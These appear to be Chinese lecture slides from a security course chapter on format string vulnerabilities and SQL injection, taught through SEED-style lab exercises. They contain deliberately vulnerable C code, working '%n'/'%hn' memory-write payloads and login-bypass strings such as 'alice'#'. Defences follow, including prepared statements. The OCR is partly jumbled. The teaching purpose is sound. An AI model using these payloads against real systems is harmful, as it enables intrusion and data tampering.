

格式化字符串及SQL注入 9

- 常用的格式化字符有: **%s**:打印地址对应的字符串; **%n**:对该printf()前面已输出的字符计数,将数值 存入当前栈指针指向的栈单元存储的地址中; **%m.nx**:十六进制打印,宽度为m,精度为n,在 m前加0处理为左对齐;
- 其中%s和%n读或写进程的堆栈存储的地址, 若该地址是无效的内存地址,则将引发段错 误从而使进程崩溃。
- •重点: 抵抗格式化字符串攻击的最好方法是 不允许用户修改格式串。

格式化字符串及SQL注入 11

# $[1]$  例程2: vul formatstr.c



- 观察这10个输出值可知:从栈顶开始的 **7 (4** 字节)单元开始保存变量int input, A、B、C值。 我们可以从这10个(4字节)单元中找出无效地址, 用%s或%n构造格式串使进程崩溃。
- · 比如我们可以猜测第2个(4字节)单元的值 0x00005657 为 无 效 地 址 , 构 造 的 格 式 串 为 "0x%08x.**%s**",测试目标进程是否崩溃:

# fmt01.c的运行结果

- ns@....../bin\$ gcc -o fmt01 ../src/ fmt01.c
- $ns@.....$ /bin\$ ./fmt01 A is 0x123 and is at bffff394, B is 0x456 and is at bffff398.
- Please enter a string: 0x%x-0x%x-0x%x-0x%x-0x%x-0x%x 0xbfffef9c-0x6474e552-0xb7fe765d-*0x123*-*0x456*-*0x789*
- 由此可见,用户构造的格式串泄露了函数内部变 量A、B、C的值(加粗斜体字所示)。
- 如果用户构造其他的格式串,则有可能使进程崩 溃或运行任意代码。

```
格式化字符串及SQL注入 10
```


# Linux x86平台格式化字符串漏洞

- 格式化字符串漏洞的利用方法与操作系统及gcc 编译器密切相关。我们以**ubuntu16.04**下的gcc (版本号为5.4.0)为例, 说明几种常用的攻击方 法。
- •本节使用vul formatstr.c作为实验代码。
- •例程vul formatstr.c用scanf函数读入一个无符号 的十进制数和一个字符串。

格式化字符串及SQL注入 12

```
12.2.1 使进程崩溃
```
- 编译和运行vul formatstr.c, 输入10个 "0x%08x."以读出 从栈顶开始的10个(4字节)单元的十六进制内容。
- ns@....../bin\$ gcc -o v ../src/vul\_formatstr.c
- ns $\omega$ ....../bin\$ ./v &A=0xbfffef90 &B=0xbfffef94 C=0xbfffef98. A=0x3435 B=0x5657 C=0x7879.
- Please enter an integer: **32**
- Please enter a string:

0x%08x.0x%08x.0x%08x.0x%08x.0x%08x.0x%08x.0x%08x.0x%08x  $.0x\%08x.0x\%08x.$ 0xbff3884c.0x00005657.0x00007879.0x00000004.0x00000004.0x000

00174.**0x00000020.0x00003435.0x00005657.0x00007879**. New values  $A=0x3435$   $B=0x5657$   $C=0x7879$ .

```
格式化字符串及SQL注入 14
```
- ns $\omega$ ....../bin\$ ./v  $&A=0xbf$ fffef90  $&B=0xbf$ fffef94  $C=0xbf$ ffef98. A= $0x3435 B=0x5657$  C= $0x7879$ .
- Please enter a integer: 16
- Please enter a string: **0x%08x.%s** Segmentation fault (core dumped)
- 因此,使进程崩溃的原理为:设计包含%s或%n 的格式化字符串,使其对应的栈地址无效,运 **(segmentation fault)** 溃。

108
# 12.2.2 读取指定内存地址单元的值

- 从栈顶开始的第7个(4字节) 单元开始保存变量 int\_input, A, B, C的值。如果想读取某个内存单 元的值, 可以将int\_input设置为内存地址, 然后 设置第7个格式化参数为%s,就可以打印出内存地 址的值。
- 以下给出了读取环境变量中从地址0xbfffff00 (十进制数为3221225216)开始的字符串的方法:

格式化字符串及SQL注入 17

- 同 样 , 如 果 想 读 取 变 量 C 的 值 , 则 int input=0xbfffef88=3221221256, 结果如下:
- ns $\omega$ ......./bin\$ ./v &A=0xbfffef80 &B=0xbfffef84 **C=0xbfffef88**. A=0x3435 B=0x5657  $C=0x7879$
- Please enter a integer: **3221221256**
- Please enter a string: **0x%08x.0x%08x.0x%08x.0x%08x.0x%08x.0x%08x.%s** 0xbfffef8c.0x00005657.0x00007879.0x00000006.0x0000000 4.0x6474e552.**yx**
	- New values  $A=0x3435$   $B=0x5657$   $C=0x7879$ .
- C=**0x7879**对应的字符串为**"yx"**。

格式化字符串及SQL注入  $19$ 

- •根据前面观察到的地址, 在int input地址之前, 出现了5个32位的地址(0x%08x.),每个地址对应 11个字符,选择最后一个位置采用%m.n的打印 格式来增加字符,接下来是计算m/n的值,因为 前 面 已 经 出 现 了 5\*11=55 个 字 符 , 26472- 55=26417。令n=26417,故最后一个位置写为 %.26417u (或%.26417x等), 其后跟%n。
- 因此, 输入的整数=A的地址=  $0x$ bfffef80 = 3221221248 , 输 入 的 格 式 串 为 0x%08x.0x%08x.0x%08x.0x%08x.0x%08x.%.2641 7u%n。结果如下:

格式化字符串及SQL注入 21

12.2.4 直接在格式串中指定内存地址

- 如 果 只 允 许 输 入 字 符 串 , 即 int\_input赋值, 或者改写的值太大而需要2次用 %n改写,这时应该如何读写某个内存地址的值?
- 解决方案是把要改写的内存地址写到格式串中。
- 删除或注释例程vul formatstr.c中的第1个scanf语 句,新程序为vul\_formatstr2.c
- 编译vul formatstr2.c, 用gdb跟踪程序的执行, 以找到user input的首地址与栈顶的距离, 从而 计算user\_input位于栈顶开始的第几个单元。

•  $ns@$ ....../bin\$ ./v &A=0xbfffef80 &B=0xbfffef84 C=0xbfffef88. A=0x3435 B=0x5657 C=0x7879. • Please enter a integer: **3221225216** • Please enter a string: **0x%08x.0x%08x.0x%08x.0x%08x.0x%08x.0x%08x.%s** 0xbfffef8c.0x00000456.0x00000789.0x00000006.0x00000000 4.0x6474e552.**bus-xBe5PzoEup,guid=ee1341874f7af636305f247800009447** New values  $A=0x3435$   $B=0x5657$   $C=0x7879$ . 0xbfffff00

格式化字符串及SQL注入 18

# 12.2.3 改写指定内存地址单元的值

- 利用%n的特性可以修改指定内存地址单元的值。
- · 原理: 将目标地址放入堆栈之后, 利用%m.n的 格式,通过设定宽度和精度,控制%n的计数值, 计数值就等于目标单元的值。
- 在此以修改A=0x6768为例, 说明修改某个内存 变量的步骤。
- 首先, 将0x6768换算成十进制数为26472,说明 %n得到计数值为26472,即在%n之前共有26472 个字符被打印。

格式化字符串及SQL注入 20

- ns $@$ ....../bin\$ ./v  $&A=0xbf$ ffef80  $&B=0xbf$ ffef84  $C=0xbf$ ffef88. **A=0x3435** B=0x5657 C=0x7879.
- Please enter a integer: 3221221248
- Please enter a string: 0x%08x.0x%08x.0x%08x.0x%08x.0x%08x.**%.26417u%n** 0xbfffef8c.0x00005657.0x00007879.0x00000006.0x0000000 4.......... ......
- New values  $A=0x6768$  B=0x5657 C=0x7879. • 如果要改写的值太大,比如0xbfffffff,则有可能 使进程崩溃。为了防止进程崩溃,可以分2次分 别写入目标地址,这种方法在12.2.4中介绍。

格式化字符串及SQL注入 22

}

109

# vul\_formatstr2.c

void formatstr\_vul() { char user input[1024]; unsigned long int\_input; int A=0x3435,B=0x5657,C=0x7879; printf("&A=0x%x\t&B=0x%x\tC=0x%x.\n",&A,&B,&C); printf("A=0x%x\tB=0x%x\tC=0x%x.\n",A,B,C); puts("Please enter a string:"); **scanf("%s", user\_input); printf(user\_input);** puts(""); **printf("New values\tA=0x%x\tB=0x%x\tC=0x**%x.\n",A,B,C);



## 如何让scanf接受任意数字?

- 其中的第7个格式化输出0x**44434241**就是字符串 "**ABCD**"的十六进制代码。将"**ABCD**"替换成要改写 的内存地址, 并且第7个格式化参数为%n, 正确设 置第6个格式化参数,就可以改写内存的值。
- 通常, scanf()会将键盘输入的字符转换成ASCII码再 存入,比如输入字符5会存为0x35。若直接通过键盘 输入,则需要将地址根据ASCII码反转换成键盘可输 入的字符, 比如0x31323231的键盘输入是1221。然 而问题是ASCII码表中只有128个字符,且0x80之后 没有对应的字符,因此无法从键盘输入任意4字节的 内存地址。

#### · 要解决的问题是: 如何让scanf接受任意数字?

格式化字符串及SQL注入 27

输入需要改写内

输入格式字符串



- 格式化字符串及SQL注入
- gcc -o read2file ../src/read2file.c
- ./read2file Please enter an address. **3221220132** Please enter the format string: **%08x.%08x.%08x.%08x.%08x.%08x.%08x.**
- The string length is 39
- ns@....../bin\$ **./v2 < mystring** &A=0xbfffef80 **&B=0xbfffeb24** C=0xbfffef88. A=0x3435 B=0x5657 C=0x7879.
- Please enter a string: ����bfffef8c.00005657.00007879.00003435.00005657.00 007879. **bfffeb24**. New values A=0x3435 B=0x5657 C=0x7879.
- 因此, user\_input的首地址为0xbfffeaec, 位于栈 顶开始的第7个(4字节)单元。
- 以下的运行结果也证明了这一点:
- ns@....../bin\$ **./v2**  $\angle &A=0x$ bfffef80 &B=0xbfffef84 C=0xbfffef88.  $\triangleright$ A=0x3435 B=0x5657 C=0x7879.
- Please enter a string:
- **ABCD%08x.%08x.%08x.%08x.%08x.%08x.%0 8x.**
	- ➢ABCDbfffef8c.00005657.00007879.00003435.00005657 .00007879.**44434241**.

 $\triangleright$  New values A=0x3435 B=0x5657 C=0x7879.

格式化字符串及SQL注入 26

- 解决办法是将要输入的数据写入到文件, 然后 利用命令行的重定向功能, 将该文件作为程序的 输入。这样一来程序从文件中而不是从键盘中 获得输入数据, 就避开了任意数字的输入问题。
- 这里要注意的是scanf把一些特殊数字作为分隔 符,如果在scanf里仅有一个"%s"的话,分隔符 之后的数据将不会被读取。这些数字为0x0A (新行),0x0C(换页),0x0D(返回), 0x20(空格)。在输入文件中要避免使用这些特 殊数字。
- 程序read2file.c从键盘输入4字节和格式化串,并 将其存入文件mystring中。

格式化字符串及SQL注入 28

• 由于地址随机化机制使得vul formatstr2.c中的变 量地址动态变化,为了使实验成功需要关闭地址 随机化机制:

sudo sysctl -w kernel.randomize va space=0

- 假 定 要 修 改 变 量 B 的 内 容 , 则 B 的 地 址 =0xbfffeb24=3221220132
- 因此read2file从键盘输入整数3221220132和格式 串 %08x.%08x.%08x.%08x.%08x.%08x.%08x. , 运行结果如下:

格式化字符串及SQL注入 300 and 300 and 300 and 300 and 300 and 300 and 300 and 300 and 300 and 300 and 300 and 300 and 30

- 由 以 上 的 运 行 结 果 可 知 , 已 将 目 标 地 址 0xbfffeb24放入了栈中, 然后再采用与12.2.3中相 同的方法, 利用%n修改变量的值, 即可完成攻 击。
- 在12.2.3曾经提到,如果变量的值太大,需要分 两次写内存才能避免可能的段错误。以下实例 给出了将变量B的值改成**0xfedcba98**步骤。

(1)修改read2file.c为read2file2.c,将输入的"地址" 及"地址+2"输入到格式串的前3个(4字节)单元中。

110



- (3)将文件mystring作为输入重定向到漏洞程序, 并将输出定向到文件result.txt中:
- $./\nu$ 2 < mystring > result.txt
- tail -1 result.txt

New values A=0x3435 B=**0xfedcba98**  $C=0x7879.$ 

• 这样就将B的值改成了0xfedcba98。

#### • **B 0xba98fedc**

格式化字符串及SQL注入

- 从输出可以看出,变量**int\_input**位于栈顶开始的 第4个(4字节)单元, 字符串user\_input存放在自 栈顶开始的 **5 (4 )** 开始的堆栈。
- 要使进程崩溃,只需用格式化参数"%s"打印无 效内存地址的字符串就可以了。因此,用若干个 连续的"%s"作为格式串就可以使进程崩溃。对 于本例,输入**"%s%s%s%s**"就可以使进程崩溃, 从而弹出一个窗口,提示一个未处理的异常。



格式化字符串及SQL注入

(2) 设置int\_input的值为变量A的地址

A的地址=0x12fb58=1243992, 因此输入1243992。 Please enter a integer:

- *1243992*
- (3) 设置格式串user\_input以打印变量的值
- 第4个格式化参数对应的是int input, 故输入的 字符串为"*%08x.%08x.%08x.%s"*。 Please enter a string:

*%08x.%08x.%08x.%s* 00003435.00007879.00005657.**54**

• 字符串"54"的十六进制值就是0x3435, 也就是 A的值。 111

(2)构造格式串,从命令行输入到文件mystring中:

- gcc -o read2file2 ../src/read2file2.c
- ./read2file2 Please enter an address. **3221221252** Please enter the format string: **%08x.%08x.%08x.%08x.%08x.%.47711u%hn%.1747 6u%hn.%08x.%08x.** The string length is 70 \*address \*(address+1)  $*(address+2)$

· 注: 格式化参数%hn表示向目标地址写2个字节

格式化字符串及SQL注入 34

# 12.3 Win32 平台格式化字符串漏洞 12.3.1 使进程崩溃

- 编译和运行vul formatstr.cpp, 输入8个"%08x."<br> 以读出从栈顶开始的8个(4字节)单元的十六进制 内容。
- cl /GS- ..\vul formatstr.c
- vul formatstr.exe Please enter a integer:

**32**

Please enter a string:

**%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.** 00003435.00007879.00005657.000000**20**.78383025.38302 52e.30252e78.252e7838.

# 12.3.2 读取指定内存地址单元的值

格式化字符串及SQL注入 36

- 由于变量**int\_input**位于栈顶开始的 **4 (4 )** 单元,如果想读取某个内存单元的值,可以将 int input的值设置为内存地址, 然后设置第4个 格式化参数为%s,就可以打印出内存地址的值。
- 读取变量A的步骤方法:
- **(1)**
- •运行程序vul formatstr.exe, 观察变量A的地址。 C:\work\ns\fmt\bin>vul\_formatstr.exe &A=**0x12fb58** &B=0x12fb60 C=0x12fb5c.

格式化字符串及SQL注入 38

{

}

# 12.3.3 改写指定内存地址单元的值

• 在Linux环境下可以综合利用%m.n的格式和%n的特性修 改指定内存地址单元的值,在Windows环境下也可以使 用类似的方法。然而, 格式参数%n本质上是不安全的,<br>故默认状态下Windows的C编译器禁止%n的使用, 在格 式串中使用%n将引发异常。为了支持%n格式, 必须在 程序中用函数\_set\_printf\_count\_output使能%n格式。

• 修改vul\_formatstr.c的main函数, 在其中增加语句 **set printf** count output(1), 见vul wfmt.c。

void main(int argc, char \* argv[])

**\_set\_printf\_count\_output( 1 );** formatstr\_vul();

- 假设要改写变量B的值为**0xcdef**,则首先输入B的地址 0x12fb68=1244008,
- 然后输入格式串%08x.%08x.%52701x%**hn**
- (0xcdef -2\*9=52719-18=52701)。运行结果如下:
- cl /GS- ..\vul\_wfmt.c
- vul\_wfmt.exe &A=0x12fb60 &B=0x12fb68 C=0x12fb64. A= $0x3435$  B= $0x5657$  C= $0x7879$ . Please enter a integer: 1244008 Please enter a string: %08x.%08x.%52701x%hn New values A=0x3435 B=**0xcdef** C=0x7879. • 这样就把B的值改成了**0xcdef**

格式化字符串及SQL注入 41

# 12.4 SQL注入

- SQL注入是Web应用最常见的攻击方式之一。本 节以Linux 系统下的一个开源Web应用phpBB为 例, 说明SQL注入攻击的几种常用方法。
- 本节的实例改编自开源项目SEED的实验SQL Injection Attack Lab
	- 请参考http://www.cis.syr.edu/~wedu/seed/index.html

格式化字符串及SQL注入 43

#### 配置实验环境

- (1) 开启apache服务
	- 运行命令: sudo service apache2 start
- (2) 关闭PHP自带防范SQL注入机制
	- 为了防止SQL注入攻击, apache服务器已经具有了过 滤机制,并且默认是打开的。为了使实验成功,需要 关闭该机制。
	- 用 gedit 编 辑 /etc/php5/apache2/php.ini , 找 到 代 码 行 magic\_quotes\_gpc = On,将其改为Off并用命令sudo service apache2 restart重启apache服务。

拒绝服务攻击 45

- WHERE子句"WHERE user name='\$user input' AND ......"中的潜在安全问题:
	- 其中的变量\$user\_input由用户从Web表单输入。如果 用户输入的内容为"Alice'#", 则WHERE子句被解释 为"WHERE user\_name='Alice'#' AND ......", 由于# 后面的内容是注释,故数据库管理系统执行的WHE<br>RE子句是"WHERE user\_name='Alice'",这样一来 用户只需要输入正确的用户名就可以使该WHERE子 句为"真",从而屏蔽了其他条件的判定。

#### •更危险的情况:

• 如果用户输入的内容为"Alice' OR 1=1#", 则有的数 据库管理系统执行的WHERE子句是"WHERE user\_n ame='Alice' OR 1=1", 而 "OR 1=1"永远成功, 也就 是说,攻击者不需要了解目标系统的任何信息就可以 登录系统。

- 为 了 使 程 序 不 崩 溃 , 改 写 的 值 不 要 超 过 0xffff=65535。如果改写的值超过了65535,要用 两次%n才能完成。然而,由于Windows下的 scanf用格式"%s"输入字符串时不支持0x80以上 的值的输入,且在数值0x00之后的字符也被丢弃, 即使通过文件重定向到可执行程序的方法也不可 行,因此12.2.4所述的在格式串中包含任意地址 的方法无法实现。
- 出于同样的原因,也无法把包含任意地址的格式 串通过Windows的命令行参数输入到进程中。要 用两次%n成功改写大于0xffff的值,攻击者必须 控制3个内存地址,也就是存在3条scanf("%u", &addr)语句,这实际上是很少出现的。

**終式化字符串及SQL注入** 42

## 12.4.1 环境配置

- 从 http://www.cis.syr.edu/~wedu/seed/index.html 下 载 SEEDUbuntu9 August 2010.tar.gz,解压缩后 用VMWare启动该虚拟机,或用VirtualBox导入 并运行随书光盘中的**SEEDUbuntu9**-RAW.ova虚 拟机。
- 实验需用到Firefox浏览器、apache服务器、PHP 应用程序及改编后的phpBB应用均已经预先配置 好了(帐户/口令: seed/dees)。

12.4.2 利用SELECT语句的SQL注入攻击

格式化字符串及SQL注入 44

#### **SELECT**

- 常用于从数据库中提取指定条件的信息,条件由 WHERE子句给出。由于SQL语句中的字符串用一对 单引号"', 标识其开始和结束, 而井号"#"之后的 字符串被认为是注释。在输入的字符串中使用 就有可能改变SQL语句的语义,从而绕过 Web应用的访问控制机制。
- **SOL注入原理** 
	- 当需要用户输入来构造动态SELECT语句时,结合 SELECT语句的构造规则,非法使用单引号和注释符 号,改变SQL语句的语义。

格式化字符串及SQL注入 46

12

• 实 例 : 打 开 firefox 浏 览 器 , 在 地 址 栏 中 输 入 http://www.sqllabmysqlphpbb.com, 进入应用程序phpBB2的登<br>录界面。用户从登录界面输入用户名和密码, 如下图所示:



- 登录源代码对应的文件为
	- /var/www/SQL/SQLLabMysqlPhpbb/login.php, 验证用户名 和密码的SQL语句为:
	- \$sql\_checkpasswd = "SELECT user\_id, username, user\_password, user\_active, user\_level, user\_login\_tries, user\_last\_login\_try
	- FROM " . USERS\_TABLE . "
	- WHERE username = '" . **\$username** . "'" . " AND user\_password = '" . md5(**\$password**). "'";
	- if (found one record)
	- then { allow the user to login}
- 用户输入的用户名保存在变量**\$username**中,密码 保存在变量**\$password**中。帐户数据库中有三个用户 alice、Ted和peter, 密码与用户名相同。如果攻击者 输入的用户名为"alice'#", 密码为任意字符串, 如 下图所示:

格式化字符串及SQL注入 49

- #号之后的代码都被注释。Mysql数据库管理系 统执行的是如下SQL语句:
- SELECT user\_id, username, user\_password, user active, user level, user login tries, user\_last\_login\_try FROM phpbb\_users **WHERE username = 'alice**'
- 故只要输入合法的用户名,就可成功登录,从而 得以绕过访问控制机制。

格式化字符串及SQL注入 51

- 查看usrcp\_resister.php中的update代码部分:
- \$sql = "UPDATE " . USERS TABLE . " SET " . \$username\_sql . \$passwd\_sql . "user\_email = '" . \$email ."', user\_icq = '" .str\_replace("<sup>''"</sup>, "''", *\$icq)* . "', …………………..
- 从以上代码可以看到,代码对输入的字符串采用 了过滤函数str\_replace("\'", """, \$location), 但仅 仅是对字符串中的转义符"\"进行了引号的替换, 而并没有处理注释符号"#"。利用这个漏洞, 可以对其进行SQL注入攻击。

格式化字符串及SQL注入 53

- 选择某个输入框输入[string'#]的形式, 利用#注 <sup>(2)</sup> in the model in the magic particle of the control of the square of the square of  $\frac{1}{2}$ \$user\_id;当注释掉该语句之后,update语句会 将信息更新到表phpbb\_users中的每一个用户。
- 以修改邮箱为例,以用户alice登录,在修改之前 用户alice的默认邮箱为alice@seed.com. 另一个用 户admin的默认邮箱为admin@seed.com。修改之 后admin的邮箱变为alice@seed.com。



- 则攻击者虽然不知道密码,他依然可以进入系统。 · 这是因为通过单引号和注释符号的作用, 提交后的 SQL语句变为:
	- SELECT user\_id, username, user\_password, user\_active, user level, user login tries, user last login try FROM  $php\overline{b}b$  users  $\overline{WHERE}$  username =  $\overline{\phantom{a}}$  alice<sup> $\overline{\phantom{a}}$ </sup> #' AND user\_password =  $\cdot$ " . md5(\$password). "";

格式化字符串及SQL注入 50

## 12.4.3 利用UPDATE语句的SQL注入攻击

- UPDATE语句用于更改符合条件的信息,条件由 WHERE子句给出。
- •在phpBB2平台上,用户通过填写表单更改个人 信息(profile),用户填入的信息通过SQL语句 UPDATE完成数据库的更新。这部分的功能由 includes/usercp\_register.php实现,在代码中存在 SQL注入漏洞, 我们的目标是利用这个漏洞, 完 成SQL注入攻击。
- 我们的任务是更改其他用户的个人信息(不知其 密码)。例如,以alice登录,修改Ted的个人信息, 包括密码。以用户名alice,密码alice登录,点击 Profile Link:

格式化字符串及SQL注入 52

# phpBB on MySQL4

This is the phpBB2 forum with SQL Injection vulnerability

**2** FAQ **Q** Search 国 Memberlist 国 Usergroups **8** Profile  $\Box$  You have no new messages  $\Box$  Log out [alice ]

格式化字符串及SQL注入 54



# 12.4.4 防范SQL注入攻击的技术

- SQL注入漏洞存在的原因是SQL语句被分割存在 于代码中,PHP程序可以分辨代码和数据,当 SQL语句被发送至数据库时,代码和数据部分 界不清楚, 只由一些特定的符号(比如',\$)以 及关键字(FROM、WHERE)等匹配规则判断SQL 语句的合法性。
- 下列几种方案可避免SQL注入攻击。

格式化字符串及SQL注入 57

## (2) 屏蔽特殊字符—addslashes()

- PHP的函数addslashes()可以实现与magic\_quote\_gpc相似 的 功能, 观察/var/www/SQL/SQLLabMysqlPhpbb 中 的 common.php, 它也被login.php包含, 当login.php被执行 时common.php也将被执行。
- 观察common.php, 其中第102行--163行的代码对用户的 输入进行了验证,用addslashes()对特殊字符进行了处理: if( !get\_magic\_quotes\_gpc() **and FALSE**) { ......
- 去掉 if( !get\_magic\_quotes\_gpc() and FALSE) 中 的 and FALSE后将启用输入验证的功能,则12.4.2和12.4.3的攻 击将无效, 这是因为"! #"被替换为"\' #", 从而无法截 断#后面的字符串,也就无法改变原SQL语句的语义。

格式化字符串及SQL注入 59

}

## **(4) Prepare Statement**—

- 解决SQL注入攻击的更通用的方法是将SQL语句的数据 与代码部分分离,观察下述代码:
- \$db = new mysqli("localhost", "user", "pass", "db");
- \$stmt = \$db->prepare("SELECT \* FROM users WHERE name=? AND age=?");
- \$stmt->bind\_param("si", \$user, \$age);
- \$stmt->execute();
- MySQL提供Prepare Statement (预处理) 机制, 将SQL语句分为两个部分, 首先, 是不包含数据信息的SQL语句, 称为prepare step, 然后使用bind\_param()将数据部分按照
- 可使用预处理机制修改包含SQL注入漏洞的login.php。

格式化字符串及SQL注入 61.1 and 61.1 and 61.1 and 61.1 and 61.1 and 61.1 and 61.1 and 61.1 and 61.1 and 61.1 and 61.1 and 61.1 and 61.1 and 61.1 and 61.1 and 61.1 and 61.1 and 61.1 and 61.1 and 61.1 and 61.1 and 61.1 and 61.1 and 6

(1) 屏蔽特殊字符—magic\_quotes\_gpc

- · 观察语句username='\$username', 利用单引号' 将变 量\$username与代码部分分开, 若\$username中包含 单引号, Susername的一部分将被分在代码内。
- PHP提供在单引号、双引号、转义符以及空字符前 自动添加转义符的机制,该机制在php5.3.0之后默认 为on,使用者也可在/etc/php5/apache2/php.ini中修改 magic\_quotes\_gpc=on将其打开。修改之后, 需要重 **信**apache服务,命令为sudo service apache2 restart。
- 当magic\_quotes\_gpc为on之后,会在"'"号之前加入 转义符 "\", 从而使用户输入中的""无法成为sql语 法的一部分。该机制有利于防范SQL注入攻击,不 利的是:需要对字符串的每个字符进行扫描处理, 因而影响了性能,且导致一些字符被强制转义。

格式化字符串及SQL注入 58

### **(3) 屏蔽特殊字符mysql\_real\_escape\_string**

- MySQL提供特殊字符处理函数mysql\_real\_eacape\_string(),<br>将对\x00, \n, \r, \, ', "和\x1A进行转义处理。
